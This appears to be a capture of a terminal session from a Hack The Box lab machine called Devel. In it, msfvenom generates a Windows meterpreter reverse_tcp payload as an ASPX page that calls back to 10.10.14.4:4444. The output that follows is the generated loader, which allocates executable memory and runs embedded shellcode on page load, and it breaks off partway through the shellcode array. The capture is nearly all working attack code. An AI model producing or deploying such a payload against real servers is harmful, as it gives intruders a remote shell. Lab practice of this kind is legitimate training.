 ~/project/HTB/Windows/Windows-Easy/Devel at 12:29:53
❯ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f aspx
> devel.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2858 bytes
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dw
CreationFlags,ref IntPtr lpThreadId);
    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] eWRAyU = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,
0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xc0,0xac,
0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x57,0x8b,
0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x50,0x01,0xd3,0x8b,
0x48,0x18,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,
0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,
0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,